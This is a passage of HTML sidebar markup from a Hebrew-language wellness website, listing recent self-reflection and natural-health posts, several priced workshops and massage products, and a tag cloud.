96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/"><span
                                                                        class="el-rt-cat style_2">טיפים טבעיים<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%94%d7%93%d7%a8%d7%9a-%d7%9c%d7%97%d7%9c%d7%95%d7%9d-%d7%a6%d7%9c%d7%95%d7%9c-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%95%d7%98-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%a9%d7%99%d7%a0%d7%94-%d7%a9/">הדרך לחלום צלול: איך לשלוט בעולם השינה שלך</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%9E%D7%A2%D7%A8%D7%9B%D7%95%D7%AA-%D7%99%D7%97%D7%A1%D7%99%D7%9D.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="מערכות יחסים" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/">שאלון התבוננות עצמית על מערכות היחסים בחייך.</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%94%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%a8/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%A8%D7%92%D7%A9%D7%95%D7%AA.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="רגשות" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%94%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%a8/">שאלון להתבוננות עצמית על התמודדות עם רגש</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%99%D7%97%D7%A1%D7%99%D7%9D-%D7%A2%D7%9D-%D7%A2%D7%A6%D7%9E%D7%9A.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="יחסים עם עצמך" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/">שאלון להתבוננות עצמית על מערכת היחסים עם עצמך.</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%90%d7%95%d7%a8%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%a8%d7%99%d7%90/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%90%D7%95%D7%A8%D7%97-%D7%97%D7%99%D7%99%D7%9D-%D7%91%D7%A8%D7%99%D7%90.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="אורח חיים בריא" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%90%d7%95%d7%a8%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%a8%d7%99%d7%90/">שאלון אורח חיים בריא</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%9E%D7%A2%D7%A8%D7%9B%D7%95%D7%AA-%D7%99%D7%97%D7%A1%D7%99%D7%9D.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="מערכות יחסים" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/">שאלון התבוננות עצמית על מערכות היחסים בחייך.</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=780%2C780&amp;ssl=1 780w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/"><span
                                                                        class="el-rt-cat style_2">טיפים טבעיים<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/">המחזור ההורמונלי הגברי: כיצד הטסטוסטרון משפיע על הגוף והנפש לאורך היום</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="שאלונים להתפתחות אישית" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">שאלונים להתפתחות אישית</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%99%D7%97%D7%A1%D7%99%D7%9D-%D7%A2%D7%9D-%D7%A2%D7%A6%D7%9E%D7%9A.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="יחסים עם עצמך" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/">שאלון להתבוננות עצמית על מערכת היחסים עם עצמך.</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="woocommerce_products-2" class="widget woocommerce widget_products widgets-sidebar"><div class="widget-title"><h3>מוצרים</h3></div><ul class="product_list_widget"><li>
	
	<a href="https://tip-tv.org/חנות/%d7%a2%d7%99%d7%a1%d7%95%d7%99-%d7%a9%d7%95%d7%95%d7%93%d7%99-%d7%a9%d7%9c-45-%d7%93%d7%a7-%d7%91%d7%a7%d7%9c%d7%99%d7%a0%d7%99%d7%a7%d7%94/">
		<img loading="lazy" width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/03/%D7%94%D7%AA%D7%A4%D7%A0%D7%A7%D7%95-%D7%91%D7%A2%D7%99%D7%A1%D7%95%D7%99-%D7%A9%D7%95%D7%95%D7%93%D7%99-%D7%9E%D7%A4%D7%A0%D7%A7-%D7%A9%D7%9C-45-%D7%93%D7%A7%D7%95%D7%AA-%D7%91%D7%A7%D7%9C%D7%99%D7%A0%D7%99%D7%A7%D7%94-%D7%91%D7%95%D7%A8%D7%92%D7%AA%D7%94.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="עיסוי שוודי של 45 דק בקליניקה - התפנקו בעיסוי שוודי מפנק של 45 דקות בקליניקה בורגתה!" decoding="async" />		<span class="product-title">עיסוי שוודי של 45 דק בקליניקה</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>270.00</bdi></span>
	</li>
<li>
	
	<a href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%aa-%d7%94%d7%99%d7%9b%d7%a8%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%a6%d7%95%d7%99-%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90/">
		<img loading="lazy" width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%AA-%D7%94%D7%99%D7%9B%D7%A8%D7%95%D7%AA-%D7%95%D7%9E%D7%99%D7%A6%D7%95%D7%99-%D7%A6%D7%9E%D7%97%D7%99-%D7%9E%D7%A8%D7%A4%D7%904.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="החנות של טיפ טבעי" decoding="async" />		<span class="product-title">סדנת היכרות ומיצוי צמחי מרפא</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>260.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;260.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>199.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;199.00.</span>
	</li>
<li>
	
	<a href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%94-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%91%d7%a9%d7%9e%d7%99%d7%9d-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99%d7%99%d7%9d/">
		<img loading="lazy" width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%94-%D7%9C%D7%94%D7%9B%D7%A0%D7%AA-%D7%91%D7%A9%D7%9E%D7%99%D7%9D-%D7%99%D7%95%D7%A7%D7%A8%D7%AA%D7%99%D7%99%D7%9D3.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="סדנה להכנת בשמים יוקרתיים" decoding="async" />		<span class="product-title">סדנה להכנת בשמים יוקרתיים</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>360.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;360.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>245.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;245.00.</span>
	</li>
<li>
	
	<a href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%95%d7%91%d7%a8%d7%99%d7%90%d7%99%d7%9d/">
		<img loading="lazy" width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%AA-%D7%9E%D7%AA%D7%95%D7%A7%D7%99%D7%9D-%D7%95%D7%91%D7%A8%D7%99%D7%90%D7%99%D7%9D4.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="סדנת מתוקים ובריאים" decoding="async" />		<span class="product-title">סדנת מתוקים ובריאים</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>350.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>245.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;245.00.</span>
	</li>
<li>
	
	<a href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%aa-%d7%94%d7%99%d7%9b%d7%a8%d7%95%d7%aa-%d7%a2%d7%9d-%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%90%d7%a8%d7%95%d7%9e%d7%aa%d7%a8%d7%a4%d7%99%d7%94/">
		<img loading="lazy" width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%AA-%D7%94%D7%99%D7%9B%D7%A8%D7%95%D7%AA-%D7%A2%D7%9D-%D7%A2%D7%95%D7%9C%D7%9D-%D7%94%D7%90%D7%A8%D7%95%D7%9E%D7%AA%D7%A8%D7%A4%D7%99%D7%94.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="סדנת היכרות עם עולם הארומתרפיה" decoding="async" />		<span class="product-title">סדנת היכרות עם עולם הארומתרפיה</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>260.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;260.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>199.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;199.00.</span>
	</li>
</ul></div><div id="tag_cloud-3" class="widget widget_tag_cloud widgets-sidebar"><div class="widget-title"><h3>תגיות</h3></div><div class="tagcloud"><a href="https://tip-tv.org/tag/nlp/" class="tag-cloud-link tag-link-1701 tag-link-position-1" style="font-size: 8pt;" aria-label="nlp (פריט 1)">nlp</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%95%d7%a8%d7%97-%d7%97%d7%99%d7%99%d7%9d/" class="tag-cloud-link tag-link-1753 tag-link-position-2" style="font-size: 12.516129032258pt;" aria-label="אורח חיים (3 פריטים)">אורח חיים</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%99%d7%9e%d7%95%d7%9f/" class="tag-cloud-link tag-link-1704 tag-link-position-3" style="font-size: 14.021505376344pt;" aria-label="אימון (4 פריטים)">אימון</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%aa%d7%95%d7%a6%d7%90%d7%aa%d7%99/" class="tag-cloud-link tag-link-1705 tag-link-position-4" style="font-size: 8pt;" aria-label="אימון תוצאתי (פריט 1)">אימון תוצאתי</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%9e%d7%92%d7%a0%d7%98%d7%99/" class="tag-cloud-link tag-link-1725 tag-link-position-5" style="font-size: 10.709677419355pt;" aria-label="אלקטרומגנטי (2 פריטים)">אלקטרומגנטי</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%a0%d7%a8%d7%92%d7%99%d7%94/" class="tag-cloud-link tag-link-1730 tag-link-position-6" style="font-size: 17.032258064516pt;" aria-label="אנרגיה (7 פריטים)">אנרגיה</a>
<a href="https://tip-tv.org/tag/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="tag-cloud-link tag-link-1777 tag-link-position-7" style="font-size: 12.516129032258pt;" aria-label="בריאות (3 פריטים)">בריאות</a>
<a href="https://tip-tv.org/tag/%d7%92%d7%99%d7%a0%d7%92%d7%a8/" class="tag-cloud-link tag-link-2066 tag-link-position-8" style="font-size: 10.709677419355pt;" aria-label="ג&#039;ינג&#039;ר (2 פריטים)">ג&#039;ינג&#039;ר</a>
<a href="https://tip-tv.org/tag/%d7%92%d7%95%d7%a3/" class="tag-cloud-link tag-link-1708 tag-link-position-9" style="font-size: 22pt;" aria-label="גוף (16 פריטים)">גוף</a>
<a href="https://tip-tv.org/tag/%d7%92%d7%a9%d7%98%d7%9c%d7%98/" class="tag-cloud-link tag-link-1745 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="גשטלט (2 פריטים)">גשטלט</a>
